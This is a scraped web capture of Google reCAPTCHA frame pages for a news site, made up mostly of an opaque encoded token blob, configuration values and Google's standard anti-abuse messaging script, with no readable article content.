wpo8wq08w5fDssOBCFgwwqvCvMO1wrcPw4bCrgXDgsKRICHDhwF8wrzCjMK3w7hpw7V/ScKvSQNvGkB1BcKgMsKDwqtDCRvCm8O0J3nDuMOlw5XDrcKQwrdfVcKYDsKwFsKuMRdnw7s7TRHDs8KxwptQw7UAPgVrwpvCpEjDosOfwp5GwqYoEcKfOcKQwqU7w5w1wpzCnDrDosKMOSQVw47Djh/CrzHCjgTDtw/DhC/CrsK+wrB3RcKQYCVxeMK+VcKwQT9bGFnCry3Ds8KPw4HCugoJwoEqTm5hw5cWwqtMwpbChX7CkUxHw4ELYk7CgcKxw6XCmcOmEHp3ZMOFMmZ5woFGTMOMQsO3IMO7wpB/w6DCjMKbw7tlwrxtG8Kpw7nCtl3DixI2w53DmsK7I8K3wqAzBFfCsELCqMKzEMKpLcKYPx7Dolk4DcKBw4bCu8Oqw44Ww5nCkMKDCcOdF2JlNcKAFBtJRFjCtcOOw54mwpDDsh7Du8KgUsKqwo4UGsOow7jDlcKSGy/[base64]/[base64]/CmBfCisOEVDdXFcOfwoFAwp7DngdmwolWwrlOFcOEw6YZVzvDgcK4wq5pw7IIPcKcNMK9wqcWwrEiw7MFw5/DjzTCrsKSQy/Coxt0w5TDjMODw7F2Cx7Dv8KEw75rwotzRxrClm93wpzCoXwfw7Ifw4jCp0zDpsKKIkIzwoRnwoY0e8KXw6EAw6XCvcK3MBxtQVhfHXUPAy/DgcOoKWM2w47Dh8OQw4TDp8Osw5d5w4TCoMOsw6HDhsO+UVBzw5E0NsOlw73CjRfCuMO0w7M4wpVnAMOuOcKZal3DjsKJwp7DnHo0bQYvw4MvWsK0w73Cv8KmaWl7w6hFLMOHVkbDr8KHw4dwHcOmQ1jDjMKONcK/K0h/[base64]/[base64]/XXcGesOtw4PDngvDr8OzGsObAxsuSXLCq1bCt8ORw77CgRDClMKTEcKIw5s4w6XDqsO6w5lyM8KkPsOMw6vCrCtCETPDmzzChl/Dk8KfdMObcic7w7BYOgHCt8KabMKtw4sXw7ouw5lFw6HDncKZwo7Co0IRalnDtcOCw5bCt8Ofwq/[base64]/CriQSDRDDn2gWalTDnktkw78iacOKwpxpbsODw4oVwrNgEMK7GMO1w6jDucKLw4lTLm3CkHLClHR8UXcTw7s9wprCgMKKw7wKS8OcwpXCkF7CpHPDtQbDgMKdwqE9w53DlMKbMsOKU8KIwpgdwowFZwvDisOxwpDCiMKrKTnDvsKIwpXCtxU/w4NGw70qwoEMP0hLwpzDjcK5VT1Dw5pVbC0DD8KlU8OYw7A8ZHbDqcOJQF/Cj000A8OyOXbCtcOJGsO1dDRlXGrDnMKiZ1hww7PDuCTCsMOlLyvDo8KfKjRiwpBbwoFEwq0Sw6MxHcOnP0zCisK7EMOudk5/wprCiCvCisOtwoxfw4IvIcKsw6ZkwqMNwqTDqsKyw7AJEX14w7jDjcK4TcK4fQvChQxKwrnCi8Kxw6AELw9Mw5/DusOeQxRQwoXDo8KnUcOYw6jDkmNcUVzCocO5d8K1w4fDpj3Dl8Oew7jDjMKWGQZ/ccODw48pwpvCvcKjwqDCpQbDi8KJwr49XsOawq1kNMKYwpYkcMKhXsKhw4R9a8OsG8OHw5PDplERw7cdwqYuwq0hHcO9w5dQw5EUw613wrbCssOWw795FWnDnsKsw4UIa8K7w4YBw7sow7bCtzrCnmBrwpXDlsOlw7I+w5AdLcOCesK4w7HClwPCpV3Di1/CnMK4QsObdcKFJcKGLcOEw597wo7Cv8KMw4rCo8OYwpvDlsO9VwIJw5t9bcOeWjTCiMKMSQ3CpDwzScOnCsKdb8Kvwpl7w4YQw5tew6VgK1wBaC7CjmccwrvDnMKiOADDqh/CiMO4wpl+wofDtnnDqcORPcOBJ1knO8OSR8KBPT3DkUbDlE4OT8KGw7LDmsKswrnDlCnDlMO7w5fCoGjCiR1Xw6YfwqEnwplgwq3DuMKEw7TCiMKUwo8bHTV1MCbCpcKywqQRd8KET34sw4s7w6PDj8Kqwo4ewoprwrfCisOMw73Cj8OJw5B7JF/[base64]/DghlAw7XDtMOQwoHDi8KUwofDrMOlw7YAw7XCuDXCnsKuWcOLwp1rw6tew6RyMcOZU0nDlhF6wpzCsMOmU3/Cohhdw6IuFsOkwrbDn0PCtcKhaQrDvMKYB37DhsOcEQvChWLDlm47McKxw6Egw4zDoy/CscOpwobDkcOfcMOcwrVsw53DocOEwoJ4wqLCqcKsYsO/w4sTX8OUfx0nw4vCmcKjwpE2EnvDhl/CqC9HfSJBwpPCqsOswpvCkMKXVcKWw53Dn08jasKbwrZhwqDDnsK1JBnCp8KJw6zCnnEEw6jDm1RxwoAjNMKnw7p/IcOBVsKSAcORLMKWw7DDiwPCqsK3aHQcEmXDqMOISMK+TWM7EkMEw7JDw7VKWsO9wpg3YhVgGsOBQcOQw7jDqw3ClcOPwpnCnR3DpxHDicKNRsOSwolLVsKuU8KxTz7DsMOWwpLDjz5Gwr/DrMK6XnjDl8OnwpLCgyvDrcKtIUVrw45bCMO0wo8mw7vCpzjClB06JMK8wq4DYMK2YXjDsylJw7rDusO1L8Ocw7DCkVTDjsKqRzPCnj7DlMOcEMOGb8Ogwq7DucKCAMOSwq3Dg8KFw4LCmT3DjcO5CkN/[base64]/DpsOvAnbCkMKjV1vDtMK3woY2wq/DsGbCigsbw6VjEcOIwowcw5cgEcKiZUgWNygDUcObazofb8OOwp0NUmLCgkHCoStbUDAXw4/Cn8KOdsKyw4lLD8Knwo0IexHClU3DoHlewqlIw6zCtgLCoMKHwrc\\u003d\x22],null,[\x22conf\x22,null,\x226LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ghanaiandemocrat.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xs3dE1uCEWwRKKDDus1GhQM4ZBTsnpwVTQhRS/l2tNg\\u003d\x22,0,0,null,1,1768709810519,0,0,[224],null,[55,236,191,110],\x22RC-YhzuyH__rzeWjQ\x22,null,null,null,null,null,\x220dAFcWeA7PzkeRkX5TAqAOJBe2uZPm-xyetxcgIq0LEKENescArTN69IGs-h6nHsza1aBCn7MgI6KzKC9SXd1lKM6cldA7J-ctGg\x22,1768792610693]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oMkPvSEABZPif0N8CdWxJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768706211787');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>